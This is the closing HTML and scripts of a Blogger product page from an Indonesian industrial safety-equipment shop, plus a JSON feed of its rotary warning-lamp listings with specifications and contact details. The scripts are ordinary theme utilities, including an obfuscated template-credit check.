function blockLinks(e,n){for(var a=document.getElementById(e),m=a.getElementsByTagName(n),t=0;t<m.length;t++)-1!==m[t].innerHTML.indexOf("</a>")&&(m[t].innerHTML="Warning!! SPAM has been detected!",m[t].className="spammer-detected")}blockLinks("comment_block","p");
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Sticky widget
$(function(){if($("#HTML1").length){var o=$("#HTML1"),t=$("#HTML1").offset().top,i=$("#HTML1").height();$(window).scroll(function(){var s=$("#comments").offset().top-i-20,f=$(window).scrollTop();if(f>t?o.css({position:"fixed",top:83}):o.css("position","static"),f>s){var n=s-f;o.css({top:n})}})}});
//]]>
</script>
<script type='text/javascript'>
function getCurrentYear(){var e=new Date;return e.getFullYear()}el=document.getElementById("current-year"),el.innerHTML=getCurrentYear();
function show(e){document.getElementById(e).style.display="block"}function hide(e){document.getElementById(e).style.display="none"}
// Slide toggle
$(function(){$("#simplify-click > li").click(function(i){var l=$("ul",this);return $("#simplify-click > li > ul").not(l).slideUp(),l.stop(!0,!0).slideToggle(400),!1}),$("#simplify-click > li > ul > li").click(function(i){i.stopPropagation()})});
//<![CDATA[
// Back to top button
$(function(){$(window).scroll(function(){$(this).scrollTop()>400?$(".simplifytotop").addClass('arlniainf'):$(".simplifytotop").removeClass('arlniainf')}),$(".simplifytotop").click(function(){return $("html,body").animate({scrollTop:0},400),!1})});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Lazy Load
(function(a){a.fn.lazyload=function(b){var c={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(b){a.extend(c,b)}var d=this;if("scroll"==c.event){a(c.container).bind("scroll",function(b){var e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){}else if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)){a(this).trigger("appear")}else{if(e++>c.failurelimit){return false}}});var f=a.grep(d,function(a){return!a.loaded});d=a(f)})}this.each(function(){var b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"))}if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)){if(c.placeholder){a(b).attr("src",c.placeholder)}else{a(b).removeAttr("src")}b.loaded=false}else{b.loaded=true}a(b).one("appear",function(){if(!this.loaded){a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true}).attr("src",a(b).attr("original"))}});if("scroll"!=c.event){a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear")}})}});a(c.container).trigger(c.event);return this};a.belowthefold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).height()+a(window).scrollTop()}else{var d=a(c.container).offset().top+a(c.container).height()}return d<=a(b).offset().top-c.threshold};a.rightoffold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).width()+a(window).scrollLeft()}else{var d=a(c.container).offset().left+a(c.container).width()}return d<=a(b).offset().left-c.threshold};a.abovethetop=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollTop()}else{var d=a(c.container).offset().top}return d>=a(b).offset().top+c.threshold+a(b).height()};a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollLeft()}else{var d=a(c.container).offset().left}return d>=a(b).offset().left+c.threshold+a(b).width()};a.extend(a.expr[":"],{"below-the-fold":"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold":"!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container:window})"})})(jQuery);$(function(){$(".post img").lazyload({placeholder:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuWFFMaAIr4fbTx9X00SvObnvuWokg3DdHQeu8Wo-_fGPFmmzO0zVNm7QsYOv7ct1v6avygWkxgqdMNtHeN0kGDI8-wwmrchg4i16DWurMZkvTa8FkGhdTOWZctpHxqMAnpwqylbPjfuYU/s640/arlinadesign.gif",effect:"fadeIn",threshold:"0"})});var _0xa908=["\x73","\x72\x65\x70\x6C\x61\x63\x65","\x73\x72\x63","\x61\x74\x74\x72","\x77\x69\x64\x74\x68","\x31\x30\x30\x25","\x68\x65\x69\x67\x68\x74","\x61\x75\x74\x6F","\x65\x61\x63\x68","\x69\x6D\x67","\x66\x69\x6E\x64","\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x31\x2C\x2E\x72\x65\x63\x65\x6E\x74\x5F\x70\x6F\x73\x74\x73\x5F\x61\x72\x6C\x69\x6E\x61","\x72\x65\x61\x64\x79","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];$(document)[_0xa908[12]](function(){var _0x5fbex1=90;$(_0xa908[11])[_0xa908[10]](_0xa908[9])[_0xa908[8]](function(_0x5fbex2,_0x5fbex3){var _0x5fbex3=$(_0x5fbex3);_0x5fbex3[_0xa908[3]]({src:_0x5fbex3[_0xa908[3]](_0xa908[2])[_0xa908[1]](/s\B\d{2,4}/,_0xa908[0]+ _0x5fbex1)}),_0x5fbex3[_0xa908[3]](_0xa908[4],_0xa908[5]),_0x5fbex3[_0xa908[3]](_0xa908[6],_0xa908[7])})});var mql=window[_0xa908[14]](_0xa908[13]);mql[_0xa908[15]]&& (window[_0xa908[16]]= function(){var _0x5fbex5=document[_0xa908[18]](_0xa908[17]);null== _0x5fbex5&& (window[_0xa908[20]][_0xa908[19]]= _0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[19],_0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[23],_0xa908[24]),_0x5fbex5[_0xa908[25]]= _0xa908[26]})
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5OxaIxqkj9P3mEFjicBob4fLmrCg:1768897825966';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4384588773010148287','//www.karyanusatama.co.id/2019/02/jual-lampu-tower-3-susun-merk-shemsco-murah-di-jakarta.html','4384588773010148287');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4384588773010148287', 'title': 'KARYA NUSATAMA', 'url': 'https://www.karyanusatama.co.id/2019/02/jual-lampu-tower-3-susun-merk-shemsco-murah-di-jakarta.html', 'canonicalUrl': 'https://www.karyanusatama.co.id/2019/02/jual-lampu-tower-3-susun-merk-shemsco-murah-di-jakarta.html', 'homepageUrl': 'https://www.karyanusatama.co.id/', 'searchUrl': 'https://www.karyanusatama.co.id/search', 'canonicalHomepageUrl': 'https://www.karyanusatama.co.id/', 'blogspotFaviconUrl': 'https://www.karyanusatama.co.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KARYA NUSATAMA - RSS\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4384588773010148287/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/1717195730849595327/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '1717195730849595327', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_1MIz3J5-TGIHfmwIc1mobnLeWFT5vm8mEfiSTvXf4hOxTaIQTF1Vl6S-ttVLlxyG_OWWBHvR3VCgr6X-OA1uxcj2N7pF3f6YoOYmvlDBwSbeqYBxtARlALHrX7lqAVbwCR1oGzOELRAj/s72-c/Shemsco-2.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_1MIz3J5-TGIHfmwIc1mobnLeWFT5vm8mEfiSTvXf4hOxTaIQTF1Vl6S-ttVLlxyG_OWWBHvR3VCgr6X-OA1uxcj2N7pF3f6YoOYmvlDBwSbeqYBxtARlALHrX7lqAVbwCR1oGzOELRAj/s1600/Shemsco-2.jpg', 'pageName': 'Jual Lampu Tower 3 Susun Merk Shemsco Murah di Jakarta', 'pageTitle': 'KARYA NUSATAMA: Jual Lampu Tower 3 Susun Merk Shemsco Murah di Jakarta'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Jual Lampu Tower 3 Susun Merk Shemsco Murah di Jakarta', 'description': 'Hubungi\xa0 Kami 085740767348 / Wa\xa0 081339893673 untuk pemesanan Lampu Tower 3 Susun Merk Shemsco Murah di Jakarta, selain itu kami juga menjua...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_1MIz3J5-TGIHfmwIc1mobnLeWFT5vm8mEfiSTvXf4hOxTaIQTF1Vl6S-ttVLlxyG_OWWBHvR3VCgr6X-OA1uxcj2N7pF3f6YoOYmvlDBwSbeqYBxtARlALHrX7lqAVbwCR1oGzOELRAj/s1600/Shemsco-2.jpg', 'url': 'https://www.karyanusatama.co.id/2019/02/jual-lampu-tower-3-susun-merk-shemsco-murah-di-jakarta.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1717195730849595327}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerdua', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebartop', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebartop', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'banner2', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.karyanusatama.co.id/feeds/posts/default/-/lampu%20Rotary?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 28862
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287"},"updated":{"$t":"2026-01-19T17:08:25.410-08:00"},"category":[{"term":"Stick Grounding"},{"term":"Perangkat Listrik"},{"term":"Alat Ukur lainya"},{"term":"Sirine"},{"term":"Sirine Bandara"},{"term":"grounding"},{"term":"lampu Rotary"},{"term":"Alat Laboratorium"},{"term":"Alat Survey Lainya"},{"term":"Lampu Emergency"},{"term":"Telescopic Hotstick"},{"term":"Lampu Explosion Proof"},{"term":"Voltage Detector"},{"term":"Alarm Emergency"},{"term":"Lampu Sirine"},{"term":"Sirine Q-Light"},{"term":"Eyewash"},{"term":"High Voltage"},{"term":"LAMPU MENARA \/ TOWER LAMP"},{"term":"Mini Sirine"},{"term":"Timbangan Digital"},{"term":"PREASURE MAGNEHELIC"},{"term":"Moisture Meter"},{"term":"Clamp Meter"},{"term":"Mesin Listrik"},{"term":"Teropong Bushnell"},{"term":"Penangkal Petir"},{"term":"Safety Lainya"},{"term":"Sarung Tangan Anti Listrik"},{"term":"Multimeter"},{"term":"Sepatu Anti Listrik"},{"term":"Sirine Engkol"},{"term":"Alarm Melody"},{"term":"Sirine Multitone"},{"term":"Digital Thermometer"},{"term":"Alat Kapal"},{"term":"Meteran"},{"term":"Panel Analog"},{"term":"Tang Hidrolik"},{"term":"Sirine Ex-Proof"},{"term":"Tandu Dan Perahu Karet"},{"term":"Hammer Tester"},{"term":"Kabel"},{"term":"Moisture Tester"},{"term":"Theodolite"},{"term":"Lampu Sorot"},{"term":"Kompas"},{"term":"Alat Safety"},{"term":"Fiber Optic"},{"term":"Lampu Signal"},{"term":"Access Control"},{"term":"Anemometer"},{"term":"Calibrator"},{"term":"Jaket Pelampung"},{"term":"Lampu Indikator"},{"term":"Temperature"},{"term":"Digital Oscilloscope"},{"term":"Sonar Fish Finder"},{"term":"Lampu SON-T Philips"},{"term":"Body Harness"},{"term":"GPS"},{"term":"Gas Detector"},{"term":"Aneka Tang"},{"term":"Lampu Beacon"},{"term":"Refractometer"},{"term":"Digital Sound Level"},{"term":"Power Supply"},{"term":"Senter"},{"term":"ETSWING"},{"term":"Racket Puller"},{"term":"Alat Pemetaan"},{"term":"Ballas Lampu"},{"term":"Thickness Gauge"},{"term":"CCTV System"},{"term":"Lampu TL"},{"term":"Vibration Meter"},{"term":"Conductivity Meter"},{"term":"Cutting Tool"},{"term":"Helm Climbing"},{"term":"Humidity Meter"},{"term":"Lampu Sodium"},{"term":"Lampu Baecon"},{"term":"Safety Goggles"},{"term":"ALTIMETER"},{"term":"Crimping Tool"},{"term":"Toa Speaker"},{"term":"Cable Tester"},{"term":"Gas Analizer"},{"term":"Hearing Protection"},{"term":"Spectrum Analyzer"},{"term":"Adapters"},{"term":"Audio Generator"},{"term":"BAROMETER"},{"term":"CLINOMETER"},{"term":"Chain Block"},{"term":"Steiner"},{"term":"Current Transformer"},{"term":"Smart Sensor"},{"term":"Spectrometers"},{"term":"Breath Tester"},{"term":"Frequency Counter"},{"term":"ICOM"},{"term":"Ombrometer"},{"term":"Alat Selam"},{"term":"GERBER"},{"term":"Parameter"},{"term":"clamp"},{"term":"siren"},{"term":"Digital Sound \nLevel"},{"term":"Photo Cell"},{"term":"Stabilizer"},{"term":"Chlorophil Meter"},{"term":"Digital Soun Level"},{"term":"EMF Field Tester"},{"term":"Micrometer"},{"term":"Penetrometer"},{"term":"Protector"},{"term":"Webbing Lifting"},{"term":"e"},{"term":"la"},{"term":"list"},{"term":"pres"},{"term":"safety"},{"term":"su"}],"title":{"type":"text","$t":"KARYA NUSATAMA"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/-\/lampu+Rotary?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/search\/label\/lampu%20Rotary"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/-\/lampu+Rotary\/-\/lampu+Rotary?alt=json-in-script\u0026start-index=51\u0026max-results=50"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"558"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8187254915021282923"},"published":{"$t":"2026-01-17T03:42:00.000-08:00"},"updated":{"$t":"2026-01-17T03:42:58.314-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"}],"title":{"type":"text","$t":"Lampu Rotary Pabrik 220V 4inch Merah"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Rotary Pabrik 220V 4inch Merah, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPcl5NbJq3hFnWpDgB5tXl0cl91TCxawVM28J9C7MW7aJ6ChcAckAk5ShR6CtU2nYg5TQ1AOvNPm2CnpjEHxlcxCdEGg-Xclck8B8V0OJLxRjXIUzCsSbVFG3IrvsLWpAgB1lgv8LxGnR4sn9NMXPQR79mYZW_Ly_DSYa87yi3n3vtom3C4vGwmQyWynnk\/s300\/lampu-rotary-pabrik-220v-4inch-merah.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Rotary Pabrik 220V 4inch Merah\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPcl5NbJq3hFnWpDgB5tXl0cl91TCxawVM28J9C7MW7aJ6ChcAckAk5ShR6CtU2nYg5TQ1AOvNPm2CnpjEHxlcxCdEGg-Xclck8B8V0OJLxRjXIUzCsSbVFG3IrvsLWpAgB1lgv8LxGnR4sn9NMXPQR79mYZW_Ly_DSYa87yi3n3vtom3C4vGwmQyWynnk\/s16000\/lampu-rotary-pabrik-220v-4inch-merah.png\" title=\"Lampu Rotary Pabrik 220V 4inch Merah\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nMerek : TAB\u003Cbr \/\u003E\nType : LTE - 100J\u003Cbr \/\u003E\nTinggi Keseluruhan : 140 mm.\u003Cbr \/\u003E\nDiameter : 4 Inch.\u003Cbr \/\u003E\nDilengkapi dengan Buzzer yang berbunyi nyaring\u003Cbr \/\u003E\nMenggunakan lampu LED sehingga nyala lebih terang\u003Cbr \/\u003E\nTegangan : 220VAC\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Rotary Pabrik 220V 4inch Merah , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/surge-arrester-72kv-10ka-keramik-coklat.html\"\u003ESurge Arrester 7,2kv 10Ka Keramik Coklat \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pabrik-kimia-anti-ledak-warom-bat-53.html\"\u003ELampu Pabrik Kimia Anti Ledak Warom Bat 53\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pengawal-patwal-led-merah-12v.html\"\u003EArrester Nihon Keramik Voltage 7,2kv 10Ka\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8187254915021282923\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-rotary-pabrik-220v-4inch-merah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8187254915021282923"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8187254915021282923"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-rotary-pabrik-220v-4inch-merah.html","title":"Lampu Rotary Pabrik 220V 4inch Merah"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPcl5NbJq3hFnWpDgB5tXl0cl91TCxawVM28J9C7MW7aJ6ChcAckAk5ShR6CtU2nYg5TQ1AOvNPm2CnpjEHxlcxCdEGg-Xclck8B8V0OJLxRjXIUzCsSbVFG3IrvsLWpAgB1lgv8LxGnR4sn9NMXPQR79mYZW_Ly_DSYa87yi3n3vtom3C4vGwmQyWynnk\/s72-c\/lampu-rotary-pabrik-220v-4inch-merah.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-9071888176519678588"},"published":{"$t":"2026-01-17T03:22:00.000-08:00"},"updated":{"$t":"2026-01-17T03:22:38.823-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Pengawal Patwal LED Merah 12V"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Pengawal Patwal LED Merah 12V , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqV7H9aIP2aVc0_-r9_FVzRPln8-TvYFc3kaOLn6LuKmCsSnyx782sgIXree6YvSuQpiOMtjy8v3ba2IX3U8_du0HY7UaYkHhSWZ3gTBLP9xGLblGHDbRXEBbSIRFyhFODW2Qt5OvQRkCGiPzuNhAzX4MYg8oUDOzD_gw8DrKgeAM6dDwysUVaUcjQe6Lz\/s300\/lampu-pengawal-patwal-led-merah-12v.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Pengawal Patwal LED Merah 12V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqV7H9aIP2aVc0_-r9_FVzRPln8-TvYFc3kaOLn6LuKmCsSnyx782sgIXree6YvSuQpiOMtjy8v3ba2IX3U8_du0HY7UaYkHhSWZ3gTBLP9xGLblGHDbRXEBbSIRFyhFODW2Qt5OvQRkCGiPzuNhAzX4MYg8oUDOzD_gw8DrKgeAM6dDwysUVaUcjQe6Lz\/s16000\/lampu-pengawal-patwal-led-merah-12v.png\" title=\"Lampu 